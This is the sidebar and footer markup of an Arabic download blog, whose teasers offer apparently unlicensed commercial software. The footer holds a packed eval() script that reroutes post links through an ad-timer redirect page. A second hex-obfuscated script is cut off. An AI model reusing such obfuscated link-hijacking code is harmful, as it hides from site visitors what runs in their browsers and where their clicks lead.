<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqlsJnASoanWKJ0hA7YJlgZ3db2SC_tAzkp89c1Xa41WDoROXE97kYzPEi7JIit_K47g9Bs0H913JbgWQ7Ibvs9D5AfDjpsz2WO87jreCrzn2l6lczW43jD8JGWjn_l30O1nbdTJMQQ/w72-h72-p-k-no-nu/download.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html'>الفرق بين مستند تأشيرة و تأشيرة الدخول للملكة العربية السعودية (الزيارة العائلية 2020) - The difference between a visa document and an entry visa</a></div>
<div class='item-snippet'>  تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; ومن أهم هذه الخ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo/w72-h72-p-k-no-nu/Magix-Vegas-pro-17-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html'>تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421</a></div>
<div class='item-snippet'> سونى فيغاس برو Sony Vegas Pro 17 | Last Build 421&#160;من شركة Magix&#1548; يعتبر&#160; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة&#1548;و هذه احدى اف...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9OkWyyYZknd6gioTGyOFoq0cSV2k8MQEF7mIq6vqPNb78exXmSaDVnH23M6-Am7RUbMAaGKnl1zFM9kVAV4rDxcMDBLWeRtRwcXxJGxKx2rd8bIKQLyphjCkA2Gpe7bZU_uzKC9P_ttc/w72-h72-p-k-no-nu/2019_5_9_20_12_34_782.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html'>فروع وعناوين البنك العربى الافريقى الدولى فى مصر , Branches and addresses of Arab African International Bank in Egypt</a></div>
<div class='item-snippet'> يعد البنك&#160; العربى الافريقى الدولى &#160;-&#160; ايه ايه اى بى &#160;- arab african international bank &#160;أحد أهم البنوك التجارية والإستثمارية في فى مصر حيث ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/11/2013_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICQBiPDIEPpGwTyfl8m4SDTlF5gJXNVwmpUT2NCW0mHGhRDiu7wejra3uRS_Zl5thnTj4-VuC80DXCmrn_X7QQWwSq92zr0R0PWhOUqOZQCub4HJb4qurD4tx17_-e5vOxzzhq0d5C50/w72-h72-p-k-no-nu/3297.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/11/2013_29.html'>علـــم الأبـــــراج - اسمك نصيبك - عبير اللباد 2013</a></div>
<div class='item-snippet'>     علـــم الأبـــــراج  توقعات مبنيه على استخدام الدلالات الفلكيه وحركة الكواكب للتنبؤ بسلوك الفرد وخصائص شخصيته    ومايمكن ان يصدر عنه من...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/06/charles-365.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJhZbL2BbSoJtKaowevMYG46pypEtwYhMVeeZMs9GLxH74drJSUsmSBvY3TlLNO0Ze1xpQxd5rtWAwtrZZjohI00xgNQ0fm5leVNlOt58Qz_huMVJqYLzwRzd3I-T4dHKSBRRf9C0Nqo/w72-h72-p-k-no-nu/%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D8%25AA%25D8%25B4%25D8%25A7%25D8%25B1%25D9%2584%25D8%25B2+2015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/06/charles-365.html'>برنامج تشارلز Charles 3.6.5 النسخة الاحدث جاهزه للتحميل كامل مجانا</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/articles'>articles</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/blogger'>blogger</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/drivers-download'>drivers-download</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/electronic-games'>electronic-games</a>
<span class='label-count' dir='ltr'>(476)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-apps'>free-apps</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-programs'>free-programs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/gain-from-internet'>gain-from-internet</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Information-Security'>Information-Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/seo'>seo</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Videos'>Videos</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/wordpress'>wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/youtube-seo'>youtube-seo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.arab4mix.net/2024/11/'>نوفمبر (1)</option>
<option value='https://www.arab4mix.net/2023/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2022/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2021/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2021/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2020/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2020/09/'>سبتمبر (1)</option>
<option value='https://www.arab4mix.net/2020/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2020/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2020/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2019/12/'>ديسمبر (6)</option>
<option value='https://www.arab4mix.net/2019/11/'>نوفمبر (17)</option>
<option value='https://www.arab4mix.net/2019/10/'>أكتوبر (32)</option>
<option value='https://www.arab4mix.net/2019/07/'>يوليو (2)</option>
<option value='https://www.arab4mix.net/2019/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2019/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2019/04/'>أبريل (1)</option>
<option value='https://www.arab4mix.net/2019/03/'>مارس (17)</option>
<option value='https://www.arab4mix.net/2019/02/'>فبراير (7)</option>
<option value='https://www.arab4mix.net/2018/02/'>فبراير (4)</option>
<option value='https://www.arab4mix.net/2018/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2017/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2017/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2017/06/'>يونيو (4)</option>
<option value='https://www.arab4mix.net/2017/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2017/02/'>فبراير (2)</option>
<option value='https://www.arab4mix.net/2017/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2016/10/'>أكتوبر (2)</option>
<option value='https://www.arab4mix.net/2016/07/'>يوليو (11)</option>
<option value='https://www.arab4mix.net/2016/06/'>يونيو (36)</option>
<option value='https://www.arab4mix.net/2016/05/'>مايو (57)</option>
<option value='https://www.arab4mix.net/2016/04/'>أبريل (20)</option>
<option value='https://www.arab4mix.net/2015/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2015/09/'>سبتمبر (5)</option>
<option value='https://www.arab4mix.net/2015/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2015/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2015/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2014/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2014/09/'>سبتمبر (7)</option>
<option value='https://www.arab4mix.net/2014/08/'>أغسطس (9)</option>
<option value='https://www.arab4mix.net/2014/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2014/05/'>مايو (4)</option>
<option value='https://www.arab4mix.net/2014/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2014/02/'>فبراير (3)</option>
<option value='https://www.arab4mix.net/2014/01/'>يناير (7)</option>
<option value='https://www.arab4mix.net/2013/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2013/09/'>سبتمبر (4)</option>
<option value='https://www.arab4mix.net/2013/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2013/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2013/05/'>مايو (7)</option>
<option value='https://www.arab4mix.net/2013/04/'>أبريل (9)</option>
<option value='https://www.arab4mix.net/2013/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2013/02/'>فبراير (12)</option>
<option value='https://www.arab4mix.net/2013/01/'>يناير (25)</option>
<option value='https://www.arab4mix.net/2012/12/'>ديسمبر (40)</option>
<option value='https://www.arab4mix.net/2012/11/'>نوفمبر (53)</option>
<option value='https://www.arab4mix.net/2012/10/'>أكتوبر (82)</option>
<option value='https://www.arab4mix.net/2012/09/'>سبتمبر (107)</option>
<option value='https://www.arab4mix.net/2012/08/'>أغسطس (149)</option>
<option value='https://www.arab4mix.net/2012/07/'>يوليو (232)</option>
<option value='https://www.arab4mix.net/2012/06/'>يونيو (168)</option>
<option value='https://www.arab4mix.net/2012/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2012/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2011/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2011/08/'>أغسطس (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.arab4mix.net/2019/06/wondershare-filmora-video-editor.html'>Wondershare Filmora Video Editor</a></h3>
<p>
  هو مايعرف سابقا باسم,Wondershare Video Editor. هو برنامج رائع في عمل مونتاج للفيديو وتركيب مقاطع الفيديو والصور والصوت ,اقطع &#1548; حرر &#1548; ادمج ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjIBSrppyfLfXEWOfrES_mmkizYY2Cik7l5oShH9mPbTH67ImBSW3HmSWmXhv66A7OWThRQjMEzcE6sw27wWsJxNcqHR77IRhGUzq4-F_52xRu6OBnwXhqsKg0fyX02Sw6x1xNZRVwZk/s320/Wondershare-Filmora-8.3.2-Offline-install-full.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>روابط مفيدة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net/p/disable-adblocker-chrome-mozila.html'>👁&#8205;🗨طريقة تعطيل مانع الاعلانات AdBlock</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مواقع صديقة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobizain.com'>&#9723; موبيزين | كل مايخص الموبايلات</a></li>
<li><a href='https://stbeet.com'>&#9723; ست البيت | صحة وجمال المرأة</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="9235123667"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net'>الرئيسية</a></li>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/privacy-policy.html'>سياسة الخصوصية</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        Settingsredirect={
          'ads-text' : 'مساحة إعلانية',
          'ads-rel' : 'nofollow',
          'ads-link' : '#',
          'Block-Site' : 'facebook.com|youtube.com|mail.google.com|plus.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.com',
          'timer' : '10',
          'text-err' : 'رابط معطل',
          'text-ready' : 'الرابط جاهز',
          'text-Configure' : 'جاري تهيئة الرابط',
          'border' : '5px',
          'color' : '#ffc410',
          'width' : '1',
          'name-page' : 'redirect',
          'name-class' : '.post-body',
          'redirect-my-domains' : false,
          
        }
 /*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B 1L=!1===3["1M-2C-2D"]?!1:!0,1i=d 0!==3["S-1N"]?3["S-1N"]:"1M",1O=d 0!==3["S-g"]?3["S-g"]:".2E-1P",1j=d 0!==3.8?3.8:"2",13=d 0!==3.9?3.9:"#2F",1Q=d 0!==3.4?3.4:"1R",1S=d 0!==3["m-1T"]?3["m-1T"]:"‏جاري تهيئة الرابط",1U=d 0!==3["m-1k"]?3["m-1k"]:"الرابط جاهز",1V=d 0!==3["m-1W"]?3["m-1W"]:"رابط معطل",1X=d 0!==3.1Y?3.1Y:"11",1Z=d 0!==3["20-21"]?3["20-21"]:"",1l=d 0!==3["s-22"]?3["s-22"]:"#",1m=d 0!==3["s-14"]?3["s-14"]:"2G",23=d 0!==3["s-m"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><p>"+3["s-m"]+"</p></a>":3["s-1p"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><1p 2H=\'"+3["s-1p"]+"\'/></a>":3["s-24"]?"<7 g=\'2I-2J 2K-25-2L 25-2M-2N\'>"+3["s-24"]+"</7>":"<p>مساحة إعلانية</p>";u 26(){B t=6;6.C=0,6.F=0,6.T=0,6.27="<7 g=\'15 L\'>"+23+"</7><7 g=\'15 v\'><7 g=\'n\'></7><7 g=\'f\'><7 g=\'q\'></7><7 g=\'w r\'></7><7 g=\'w l\'></7></7></7><7 g=\'15 G\'><a g=\'28\' 17-h=\'1q\' 2O=\'2P\'>"+1S+"</a></7>",6.1r=y,6.j=y,6.1t=y,6.f=y,6.w=y,6.1u=y,6.1v=y,6.1w=y,6.k=y,6.1x="/p/"+1i+".M",6.29=u(){B e,x,r=t.2a("2b");r&&(e=r.1y("&")[0],t.k.D("17-h",e))},6.2c=u(){"1q"==t.k.D("17-h")?(t.k.D("h","2d:d(0)"),t.k.M(1V),t.k.18("2e")):(t.k.D("h",N.2Q(t.k.D("17-h"))),t.k.M(1U),t.k.18("1z"))},6.2a=u(e){2R(B r=N.1A.2S.2T(1).1y("&&"),t=0;t<r.2f;t++){B i=r[t].1y("=2g");2h(i[0]==e)2i i[1]}2i!1},6.2j=u(e,r){t.j=$("#"+e),t.j.M(t.27),t.1t=t.j.H(".n"),t.f=t.j.H(".f"),t.w=t.j.H(".w"),t.1u=t.j.H(".w.r"),t.1v=t.j.H(".w.l"),t.1w=t.j.H(".q"),t.k=t.j.H(".28"),t.2k(r),t.29(),t.j.2f&&1x.2U(y,"",t.1x)},6.2k=u(e){t.C=e,t.1r=N.2V(u(){t.1t.M(t.C-1-t.F),t.F++,t.F>t.C-1&&2W(t.1r),t.T=t.T+2X/t.C,t.F>=t.C/2?(t.f.18("2l"),t.f.2Y("2m")||t.1u.1B({1C:"1D(2Z)"}),t.1v.1B({1C:"1D("+t.T+"2n)"}),t.f.18("2m"),t.F>=.30*t.C&&t.1w.31(),t.C==t.F&&t.2c()):t.w.1B({1C:"1D("+t.T+"2n)"})},32)}}I="#5{O:1E;P:2o;2p:2q;1F:1G;m-2r:2s;8:-U-2t(J% / "+1j+");8:2t(J% / "+1j+");2u-K:33;19:1a Q;}#5 .15{P:2o;2p:2q;1F:1G;34:35;}#5 .G{19-36:1a;1b:E;}#5 .G a{4-I:1H;4-8:1R;4-9:R(0,0,0,0.37);1F:38-1G;O-9:#2v;1b:E 39;2u-8:b;V-1c:3a;1I:3b;9:#3c;}#5 .G a.1z{1I:3d;9:#3e;}#5 .G a.2e{1I:3f-3g;O-9:#3h;9:#3i;}#5 .L{O-9:"+13+";19:1a;}#5 .L p{O-9:#3j;V-1c:3k;4-8:3l;4-I:3m;4-9:#2v;1b:E;}#5 .L a{9:#3n;}#5 .L a:2w{9:"+13+";}#5 .v{8:b;K:b;19:1a Q;}#5 .v .n{P:1d;8:b;K:b;O:1E;m-2r:2s;3o-K:b;V-3p:3q-3r;V-1c:W;9:#3s;}#5 .v .f{P:1d;8:b;K:b;1e:1f(X,b,b,W);}#5 .v .f.2l{1e:1f(Q,Q,Q,Q);}#5 .v .f .q{4-I:1H;4-8:3t;4-9:1E;P:1d;3u:-2x;3v:-2x;8:b;K:b;1e:1f(X,W,W,X);z-2y:2;}#5 .v .f .w{4-I:1H;4-8:"+1Q+";4-9:"+13+";P:1d;8:b;K:b;1e:1f(X,W,b,X);3w:3x 1s 3y;z-2y:1;}#5,#5 .G a.1z:2w{-U-Y-Z:0 A E R(0,0,0,0.16);-1g-Y-Z:0 A E R(0,0,0,0.16);-1h-Y-Z:0 A E R(0,0,0,0.16);-o-Y-Z:0 A E R(0,0,0,0.16);Y-Z:0 A E R(0,0,0,0.16);}#5{-U-4-c:A;-1g-4-c:A;-1h-4-c:A;-o-4-c:A;4-c:A;}#5 .G a{-U-4-c:12;-1g-4-c:12;-1h-4-c:12;-o-4-c:12;4-c:12;}#5 .v .n,#5 .v .f .q,#5 .v .f .w{-U-4-c:J%;-1g-4-c:J%;-1h-4-c:J%;-o-4-c:J%;4-c:J%;}@3z 3A 3B (3C-8:3D){#5{8:3E%;}#5 .L p{V-1c:3F;4-8:3G;1b:10;}}",u(e){B r=1J.3H("I");r.3I=e,1J.1P.3J(r)}(I),$(1J).1k(u(){(2z 26).2j("5",1X)}),$(1O+" a").3K(u(){B 1K=N.1K(3L(3M($(6).D("h")))),e=N.1A.3N,r;2h(1L===1q){r="|"+N.1A.3O}B t=2z 3P("("+1Z+"|3Q.2A|3R.3S.2A|3T:|3U:|2d:|#"+r+")");0<=6.h.2B(t)&&0<=6.S.2B("3V")&&($(6).D("h",e+"/p/"+1i+".M?&&2b=2g"+1K),$(6).D("1n","1o"))});',62,244,'|||Settingsredirect|border|pageredirect|this|div|width|color||200px|radius|void||slice|class|href||timerContainer|reload||text||||||ads||function|radialtimer|pie||null||6px|var|seconds|attr|15px|count|radialbtn|find|style|100|height|radialads|html|window|background|position|auto|rgba|name|degrees|webkit|font|100px|0px|box|shadow|||50px|redirect_color|rel|clom||data|addClass|margin|30px|padding|size|absolute|clip|rect|moz|ms|page_redirect|redirect_width|ready|redirect_ads_href|redirect_ads_rel|target|_blank|img|false|interval||number|pieRight|pieLeft|quarter|history|split|active|location|css|transform|rotate|white|display|block|solid|cursor|document|btoa|redirect_myblog|redirect|page|postclass_redirect|body|redirect_border|5px|redirect_T_Configure|Configure|redirect_T_ready|redirect_T_err|err|redirect_timer|timer|redirect_match|Block|Site|link|redirect_ads_content|google|ad|radialTimer|timerHTML|areload|ranQuerydata|getQueryVariable|url|ranQuerybtn|javascript|disabled|length|_|if|return|init|start|nc|mth|deg|relative|overflow|hidden|align|center|calc|min|f8f8f8|hover|2px|index|new|com|match|my|domains|post|ffc410|nofollow|src|parent|Ads|eq|header|w720|h90|id|btn_reload|atob|for|search|substring|pushState|setInterval|clearInterval|360|hasClass|180deg|75|remove|1e3|300px|clear|both|bottom|03|inline|20px|14px|progress|d2d2d2|pointer|888888|no|drop|ffcfcf|de6262|fdfdfd|2em|7px|dotted|ededed|line|family|sans|serif|888|10px|top|left|transition|all|linear|media|screen|and|max|768px|90|1em|4px|createElement|innerHTML|appendChild|each|unescape|encodeURIComponent|origin|hostname|RegExp|blogger|bp|blogspot|whatsapp|mailto|more'.split('|'),0,{}))
 /*]]>*/
</script>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ مدونة كل العرب 2020 &#169;</span>
<a href='https://www.mrkz-b.com' id='CredLink' target='_blank'></a>
<a class='dmca-badge' href='//www.dmca.com/Protection/Status.aspx?ID=4889766b-df8f-4d49-880b-73452a47f6b3' title='DMCA.com Protection Status'>
<img alt='DMCA.com Protection Status' src='https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=4889766b-df8f-4d49-880b-73452a47f6b3'/></a>
<script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x